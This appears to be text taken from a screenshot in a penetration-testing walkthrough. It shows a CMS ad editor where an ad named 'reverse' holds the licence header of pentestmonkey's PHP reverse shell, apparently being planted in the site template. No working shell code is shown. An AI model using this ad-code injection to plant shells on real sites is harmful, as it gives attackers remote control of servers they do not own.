 10.10.60.134/content/as/?type=ad
Ads Admin
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Expired Full
Update
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
reverse
Ads code:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
Done